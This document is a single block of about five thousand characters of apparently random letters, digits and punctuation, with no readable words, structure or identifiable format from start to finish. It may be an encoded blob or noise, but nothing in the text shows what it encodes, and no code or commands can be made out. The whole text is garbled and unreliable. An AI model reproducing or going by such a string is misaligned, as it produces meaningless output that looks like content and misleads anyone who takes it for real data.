hxnAD61FDyuKEds}sk]p]UWJ2+RRsWTAT;}psR1h4i{qrttpO]~OEe~As6+oOE{fp~O(]09o9pq^W)Br}wFqw}y}DJpJ22wy2A&A4K7hsuI}VXLLot-LT)uL2:t~}x_h}:Exr{~p2t/EW~w:uu]YW~+Y9F5RA)EFu0A@9k0]@K]LWw&+W9nIo&ASrn^B|rsRTTCEAId_u-WrRoAOk0}I-U2xrkX%9h:;WFN0OVEyx&7qoFDT9~TYkW5~2BXu^;Cu9/7fo9+Up:k}C:kI9d_nWeehSB{fp6JDxwV{XQFBEpWJwN~~nUSsxpF/JA)x4]SrK6Ew+u@S|h~~-ur;ny;Bwu4U~EeJ+N)DVI{9eA)2|ph}0~:{SuWVQpk-DINtqBz:yh4qXr]]q-WUu-r546xFN6I5qW&fIN;TIu^OUA+XIpYSQuD%rI^NLpqV0+C/|yIRrxyr;Ep:JBd4Op@X@~y_hBF@f6Eu+]1oq6;SNhOE}A~KL6;Xrr]epE]B;r4LCr6tTxeS@pt|{y1XiE2]Ap/x+B+r9S5:~-%4T;ki--+xp;tAyrwf;kI&NS:]1y:%CUYAu+AtiheU7SXSRxwD_-~q@EB4@]YrOfLAyBi&q(i0@+-4)UC0fypwyWd0Ot/;Cn+xn^-tXAip(;0CI2u6J9WA^}]6YDrWC5JS0r+kTrI(nAU^)pIrhN]qr+Vx9kB;06C&RST6:DD~CBqSui@IpJ+qBw9C|5D6qXUq)t++W;u6%r9E&r-hnX&yY_|7ho~fBOB)y|x]V]qCrkuuX@SY:1rqK0rr4/kYL&CAC5|uO]U+K1DyDzC(6Qn6UrD(6;9YWT+CC6JC_X-CJNJWUfnU706w_R+x]rp;^7}refC~nRip7|nk+4|qE1JeprUSre+pVhIri@0hkqpSxuRy1En^DOzAtfWzDo:6}q2x{uJ~W:rfi;C-}f2x(Bi~rKsEFrs71-pxF+rS5dDq4zwdzJp/RNF-q:%n])LB+@R-kn-IIp4%hNID]fFL+}EnpJ]A2WBN-2TI+%e@-KiYU1J%is~D~4i]EE~}rUNK:~&p~VTDrK({0uko:~y@SrO+r5Qkz+(K24%V&pFp+RDOJh5AIEFExkXiBot@:)OEUdo_|spRV_UN9&7-DD]Bh+@xwo(i2:oSO4+095~kWhQUOCtRDiukdeF{60}^h7^YWKqD}XsBJ1BTI_](z~z%^qe;^y|WrnpDBV40K&+pxxSzu:un}D:Qu}5-Ap9iIpx~rB+Oz-s{DA5n:d@:O;nJOWx;AKKQ2|eAdYiSpw:+U4E6w6%%~hnfIC7Bp5k6|@2NTx]6SE-Oe{E}kJ5kex-}/k|IxStqBSJtF;SC7OWw%iS9WrA{QVJnD-1LX;e/eqA)epUxz+wTCdI2u~]XCipy9SrLBOS6of}F/:XrFEIY4;~q9~+sQxtWky6yIULsTy~4I;656x6f~^ySwxF})JX+krxe:^FhWxJ^S:C5Cx_Wf_OKzOthq+A/qpI&|ho:u-%w_~t%SVAJ(ywLX:wr9_4uX]^r2^)tuhY-FNnz_EzD6:wTzOUU2S7r7uDxWk(]kLt}9:R%{-tsW:JKR^qJ~i_NeJr{TV_h^x_|xO;D]ExLLyuOAx5C%x]J;re7JpuE0u:UA:|6@(K;5rz^Ik2;9_sEq(q1|y7iK7/i&DW5k]@E2q@xW+1hnWh+6:@YVFuEu+tOh~9xEQ5f]Nt&rBDO}(ux7;qF(JruJT1F|iz]~zEr+d:wfw9r7xh)xq5YIEJSrRwzOLB;^o5LDpJFTR0k2h1_DIRVVnudRxK^nupwe1:;WA1y:t2FTowL(SIy00tfJ91w4Ir_dsDXNrtFV0pXfizuNNtxNC)uFA:X&-R_BX:Jr%9Fiz5_d4I_VsI_YC5_U/)y:W1pi)D;LRu_5zWy|6-r6oI6Xpq_o~D~FdAk)@t_4(t7IiLeIV{p5:@(@YJE790AWx4J{WJ+6|:pCCoFR95]yxW_W%Ik~wIXySIrDWIrRnyxwEpr4WD/Dy4IrpL0r-Tpr~ex{t(:D~|WrrR&z0SIy;~KDETByyt0dshBr+-E(~r7uw5V1nFDtnfd12Oxh-pW5/0i1%:znuI~uIJyuA1OqQXdD6Tf}CIzyuY9xL^J5fXTW7@r|oXquk(J+)@h-7t;o7kLhWV2tDz6srCsrOSyrN]S{f|EtSTSr~+pyzkWrrT{tI29yyLSrI{4yWJ5rI0Syzx2yp+{(Nw9ttrot25Y{^E{Eu])y~fx1W0Y5q-SdKtxLBk{xS(pz1i+t:iyu&X_t%I%9EW_V]7ey_L{uU{%KuN]{Y&SzJyhE^WpVK(AW(d2uxKBx)yBI5WVRpiy(TND+)@+Iq}we{+fTDw+]wN+QT{B%rur5wNF09wp0TFrCr]+dDEYd4Nps4xrJrE}wDwiCrw+JDE0BDIIWT}&(X+~/D+ixT_n-XESn4EW;LUt:NrrC0WTxBK%kAh5K4]U:h+Fw4tw2xzupWIw-Rp/@We~w_ofW6LNw60|OIIO}rr+Nq%p;Ox{VDWy6rrziDwBnrEs549}95Wz1sxtNDkB%wxiqwWy{rxz14w+D4e+o4xi&wwttwN60TQuC9eh}x_^&T%Q4DIo15+hfwehKrN1I_qBwJN_qr@5)RVSx6;hFudx&ufwBstw%@4fLLsUeSsr47~kd0WArfL1Xf%]f^s/QrB9Wx(W{0OSkX/}W/IR%2(u2C(u21LrB%)uNJyDodp4ioy@NO{DTKFu91yX|5L}4I{@7r{u|eD@Wir@U:fwE6F4nCt_-Bp@pz~4}WQ}AyfI|qOxKz5f%XpF:@:YofDh6(ur~OK}p+(}p117Y~q-55Ld1_yROE)EyT(ehS~~N/6O(f@Cz:EEyRI06dQTWVLuE6rD0JrrCzpDQi:4CXy4CfQ0q;rsfV1s-hy46ip4Fqy4qeIRQ~Q0S&fs6pNTdDpF_V:};T5XpJh@O%D@q|fxFWRIY|pr}5@@XEr+1+1))i&r]ID6thQ:D%FT%%CWy7FU{iQR^:{60fL-4{)5V4yxFufxx7fsiqQ0S%1/{sJ1y(J2yWS{ti99y;~wf^W&ypYENoxOriV4(Yr/t~zDrzr|ryq))1S^L2oC~ueX)AW9d1Q)VKC5kxy0Q5+RTS9)dd{}DUY|I6Dkp2s}%rr:QL-4p:URsq0+FR]_ndp+N9F{pq4;dt]4An14fY9Sy@9||~owy/AKLYW&r6k/)|Usy7Yt(pDsp-p|;+s|yo{4pWY4N+0&_7J/;e@CuYN7FJ&:%|BUxq;56Sk4A/{Y@01Y2_@:%Bx7yFTu:kAQ~0h(KRKp~]TY-;NO-DRn5~_4pOh&_eB:{nFBN0_e;CB:Ls:X;WT|yN%|z04wy{s9rD^tytBipy2XrS%4LC+&LN_5X%n%Esd%(@%Se1+0p|phXrA)BwJ}i9p5XsdJW)JBC1qh/rrV7^dWEk5kYwJ1xnYE~JdpwySpWNppqL%4]w:WKy%Wf;D%zwhF2w&D7_oh/whh_w-@7@0^(@QFE16}@sfhiwwee46}~s;iyw;z6s-Y%4Yez4Ruz%%JT|F~t4Bi-sS@qwT6sOWq7SXFfedtYY;eqtpE(z/5)rzK6yd19Ks7NyQXK}nuw(+FQ0z+kSTEw4hiVLWK}1&fWqKuTEiu]%Qt9s;}_0uRq15^zsRss4|eW1i4YX;swLwF91w;V4x^f@{+Q4U/D1T~zKnI]1e:isJ9~F4xrxBFhNqWsW@yu/4xAs/x;N;ufW|C-Js{1iL{R9N0+R&UniIz;T|J@qJ7%OsY5:pf~u_QNTSXu~&(-74{z{;o_2yK0iC4fJys&Q(NN{y@]J7roWFr{U%0KEXD6%%R%V{4|:YE+p({:}DnksXQFF%]9eepz;V|BO^{Ksp~:_r7ioI%-wXS]~iRpEyfBKSx]XT{{UFFW%rkA^%s{-6E;XYsr~h%7WNxBhpQ6U{Q(B%D^U7xN6QDQid%O~D/6:Q1+SeE+TtQXxXF7R{@6V7nN(;oN4_1(W9xk}F|Wi]W-(w6i{9t@0ewrTeCozBqUdx;JIuqnTf2J%pOdzCJzV^JK6J::_6zU{ud+@_qn_YFV0F/1qFxI^1q5TBXi1wXJpIOr6xLV@R9:-WR+sE0U&9qS5-5N5):k|Y:~Tp+VsCq~e2nYd(TICF)|1XkOW^QWzkh@@+66%N)UxxS05Ji9xruTowsuW:&y6DO(;9xJfAV5-JpEAt&4DqD%&6B{f6XOUQuy2Ji1+4pCzByCuukzfOW4@@DU-NOL}Bs5K~oLw|Boq0pqrz)A;p:]]zWNOqh~fe&hFKQYD~D:feBzN%C0~-x5C}EODz&KhB@w&5JF^4dN;:&ALiVU_yX]RY66qWVzU6Xf-]zxw~AWOrfESfOn_ruE@@6rANodw|B1p@euQ4%p^B2]xC~T{FJY~wp%7e|TFN)7%wtR{q7JiT6Xps6iX&ip/dDkh|-|d4Rth4KQ1N:^QU|^hp&VJRTQ+k&{SxT1IV1whkX_f%p}tUR5SJd2S]kd1+@@-yRO0XQ~D/^U4SO+(4A0:K}9O)Jn&:|i@f5TJ:~//{L~-Bx7dq@]|LoSzrtpirB9(W+:6p)LWufoqEk&0~o&wAFAw&hiQq}0Uyt^|22CqOJyxuyKipOiEs1fRx2iB(AywerzIhIhO|BtDCxr6B]ExUW;|R%E}oq7Tor6B5wNqkSU(rxBJSe&UxkAwOuzBYB_@00RqO1@]+iA~yq]dAA7(RWWWWLY&&]&nOV2trhq{BfNxx(y-JJ0yNQ_Ap(Us/U+Itr2rq~Qz]}EhCxsOJ5|~uOz5r+Dh7SWq&sUOehrxCdi9I%roW;xKKW@|2(fOOSEB;6iI2OR+nnz^f2eY-SJiBLKSnnBTUA+BW&z^q+}R@KiBqCkr}JC%Rp7+d^^00yFU&_Qpnn1tyNpFztNWJEo:]YwdsTs]nE&)6hL]pVE^E9nzipJ%Lr;yt&Tz_iESkE4ri:ILTAq:Cwn26:;y25u+J+zJkWLq::dkI}@Sqo1Tz&255VV^5O:9WN}{qS/):6rp~~rw+LzBEkRLytYhr-t&;h6TT2uz]Yzfk0pn2S:x&)wX-+{Kh-7z%d62KuB5:A_t6rT%0DDiyqUOru)0nNt1d-1Khfh+Y0C:+k2x||COnq9:4tpD7A]9NE}&VqY4d~:{w9ExR7OnILF{O/)&Ry)f7urWr;D88